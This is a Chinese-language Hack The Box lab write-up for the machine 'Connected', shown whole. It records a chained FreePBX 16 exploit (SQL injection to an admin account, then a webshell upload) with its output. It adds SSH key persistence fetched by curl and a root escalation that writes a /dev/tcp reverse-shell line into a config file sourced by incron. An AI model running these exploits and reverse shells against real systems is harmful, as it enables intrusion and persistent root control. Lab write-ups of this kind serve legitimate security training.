HTB - Connected

5.6k 詞

圖片

https://labs.hackthebox.com/achievement/machine/1503196/906

User.txt

IP Enumeration

新增網域到 hosts

1
sudo echo '10.129.3.1 connected.htb' | sudo tee -a /etc/hosts
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15

┌──(guertena㉿meow)-[~/tools]
└─$ ./fscan -h 10.129.3.1 -p 1-65535
┌──────────────────────────────────────────────┐
│ ___ _ │
│ / _ \ ___ ___ _ __ __ _ ___| | __ │
│ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / │
│ / /_\\_____\__ \ (__| | | (_| | (__| < │
│ \____/ |___/\___|_| \__,_|\___|_|\_\ │
└──────────────────────────────────────────────┘
Fscan 2.1.3 (7459da2 2026-05-15T11:55:43Z)

[*] 10.129.3.1:22 ssh [Product:OpenSSH ||Version:7.4] Banner:(SSH-2.0-OpenSSH_7.4)
[*] 10.129.3.1:443 ssl Banner:(()
[*] 10.129.3.1:80 http [Product:Open Lighting Architecture daemon] Banner:(HTTP/1.1 301 Moved


一個網頁端和一個 SSH 檢查一下網頁端在運行的服務確認版本後搜尋在此版本存在漏洞

圖片

CVE-2025-57819-RCE

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
┌──(guertena㉿meow)-[~/Project/connect/FreePBX-CVE-2025-57819-RCE]
└─$ python exploit.py --rhost connected.htb --lhost 10.10.15.9 --lport 4444

██████████ █████ █████
░░███░░░░░█░░███ ░░███
░███ █ ░ ░███████ █████ █████ ░███████
░██████ ░███░░███ ░░███ ░░███ ░███░░███
░███░░█ ░███ ░███ ░░░█████░ ░███ ░███
░███ ░ █ ░███ ░███ ███░░░███ ░███ ░███
██████████ ████ █████ █████ █████ ████████
░░░░░░░░░░ ░░░░ ░░░░░ ░░░░░ ░░░░░ ░░░░░░░░

FreePBX 16 SQLi -> Admin -> RCE (CVE-2025-57819 + CVE-2025-61678)
linkedin: ehxb /// medium.com/@Ehxb /// github 0xEHxb

[*] [CVE-2025-57819] creating admin via stacked SQLi: svc_i4oxq:6df67kdljb8h
[+] admin row inserted into ampusers
[*] logging into FreePBX admin panel
[+] authenticated as svc_i4oxq
[*] [CVE-2025-61678] uploading webshell -> /bzpf0hc4ts/87mhmlte.php
[+] webshell live: https://connected.htb/bzpf0hc4ts/87mhmlte.php
[+] Trying to bind to :: on port 4444: Done
[+] Waiting for connections on :::4444: Got connection from ::ffff:10.129.3.1 on port 49910
[*] firing reverse shell -> 10.10.15.9:4444
[+] shell incoming! dropping to interactive
[*] Switching to interactive mode
bash: no job control in this shell
______ ______ ______ __ __
| ___| | ___ \| ___ \\ \ / /
| |_ _ __ ___ ___ | |_/ /| |_/ / \ V /
| _| | '__| / _ \ / _ \| __/ | ___ \ / \
| | | | | __/| __/| | | |_/ // /^\ \
\_| |_| \___| \___|\_| \____/ \/ \/


NOTICE! You have 3 notifications! Please log into the UI to see them!
Current Network Configuration
+-----------+-------------------+---------------------------+
| Interface | MAC Address | IP Addresses |
+-----------+-------------------+---------------------------+
| eth0 | 00:50:56:B9:4B:70 | 10.129.3.1 |
| | | fe80::82bd:1bcb:a990:dd3b |
+-----------+-------------------+---------------------------+
$ ls

CVE-2025-61678 應該是 FreePBX 16 裡面一個檔案上傳或寫入的問題簡單說就是:當你已經有 admin 權限之後,系統在處理某些模組的檔案寫入功能時,檢查不夠嚴格攻擊者就可以把惡意的 PHP 檔案(也就是 webshell)寫到網頁可以直接存取的目錄裡面結果就是我們先用 CVE-2025-57819(SQL injection)建出 admin 帳號,登入之後再用這個漏洞把 webshell 上傳上去之後就能直接透過網頁呼叫這個 PHP 檔案執行命令,拿到 asterisk 使用者的 shell
整個過程就是:

用 SQLi 建 admin(CVE-2025-57819)
|
V
用 admin 權限觸發檔案寫入漏洞(CVE-2025-61678)
|
V
成功把 webshell 放上去,拿到 shell

從 exploit 腳本的輸出就能看出這兩個 CVE 是串在一起用的,先建權限再上傳檔案

建造一對 ssh-key 把公鑰寫上去

1
2
3
4
5
6
7
8
9
10
┌──(guertena㉿meow)-[~/.ssh]
└─$ ssh-keygen -f me0w
Generating public/private ed25519 key pair.
Enter passphrase for "me0w" (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in me0w
Your public key has been saved in me0w.pub
The key fingerprint is:
SHA256:3kZHRlGEy5N1W4J/3pJWdGa/LAD2gXoO4OdaZoIqfhs guertena@meow
The key's randomart image is:

開啟 server 讓檔案能被讀取

1
2
3
4
┌──(guertena㉿meow)-[~/.ssh]
└─$ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.3.1 - - [12/Jun/2026 21:05:29] "GET /me0w.pub HTTP/1.1" 200 -

把我的公鑰寫進去 authorized_keys

1
2
3
4
[asterisk@connected .ssh]$ $ curl http://10.10.15.9:8000/me0w.pub >> authorized_keys

chmod 700 .ssh
chmod 600 .ssh/authorized_keys

記得私鑰的讀取權限一定鑰 600

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
┌──(guertena㉿meow)-[~/.ssh]
└─$ ssh -i me0w asterisk@connected.htb
______ ______ ______ __ __
| ___| | ___ \| ___ \\ \ / /
| |_ _ __ ___ ___ | |_/ /| |_/ / \ V /
| _| | '__| / _ \ / _ \| __/ | ___ \ / \
| | | | | __/| __/| | | |_/ // /^\ \
\_| |_| \___| \___|\_| \____/ \/ \/


NOTICE! You have 3 notifications! Please log into the UI to see them!
Current Network Configuration
+-----------+-------------------+---------------------------+
| Interface | MAC Address | IP Addresses |
+-----------+-------------------+---------------------------+
| eth0 | 00:50:56:B9:4B:70 | 10.129.3.1 |
| | | fe80::82bd:1bcb:a990:dd3b |
+-----------+-------------------+---------------------------+

Please note most tasks should be handled through the GUI.
You can access the GUI by typing one of the above IPs in to your web browser.
For support please visit:
http://www.freepbx.org/support-and-professional-services

+---------------------------------------------------------------------+
| This machine is not activated. Activating your system ensures that |
| your machine is eligible for support and that it has the ability to |
| install Commercial Modules. |
| |
| If you already have a Deployment ID for this machine, simply run: |
| |
| fwconsole sysadmin activate deploymentid |
| |
| to assign that Deployment ID to this system. If this system is new, |
| please go to Activation (which is on the System Admin page in the |
| Web UI) and create a new Deployment there. |
+---------------------------------------------------------------------+

[asterisk@connected ~]$ cat user.txt
a9b57f360776c1abfb6fea32c85d607a

Root.txt

Privilege Escalation

在 asterisk shell 裡先找 /etc 下可寫的檔案

1
find /etc -writable 2>/dev/null | grep -v "/etc/wanpipe\|/etc/asterisk\|/etc/schmooze" | head -20

發現 /etc/dahdi/init.conf 是可寫的

檢查 incron 設定

1
cat /etc/incron.d/*

看到 incron 監控這個檔案:

1
/var/spool/asterisk/sysadmin/dahdi_restart IN_CLOSE_WRITE /usr/sbin/sysadmin_dahdi_restart

這個 root script 會去 source /etc/dahdi/init.conf

直接在 conf 裡面塞 reverse shell

1
echo 'bash -c "bash -i >& /dev/tcp/10.10.15.9/4445 0>&1" &' >> /etc/dahdi/init.conf

攻擊機開新 listener

1
nc -lvnp 4445

觸發 incron(修改 dahdi_restart 檔案)

1
echo "restart" > /var/spool/asterisk/sysadmin/dahdi_restart

等一下就拿到 root shell

1
cat /root/root.txt

root.txt 讀到,D0ne!